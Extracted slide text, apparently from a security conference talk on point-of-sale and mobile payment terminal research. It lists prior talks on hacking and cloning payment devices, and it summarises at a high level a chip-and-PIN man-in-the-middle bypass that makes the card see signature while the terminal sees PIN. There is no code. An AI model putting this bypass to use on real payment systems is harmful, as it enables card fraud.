

- **Insert a device between** card and terminal
- **Nake card thinks: signature**
- **Make terminal thinks: pin**

### **Nils and Jon Butler**

### **"PinPadPwn" "Mission mPOSsible"**





## <sup>16</sup> **A "Chippy Pin" game on the terminal**



### **Peter Fillmore**

### **"Crash and Pay: Owning and Cloning Payment Devices"**



### **Stawomir Jasek**

**"Hacking challenge: steal a car!"**



### **MITM POS mobile**



### **Why did we choose POS software for our research?**











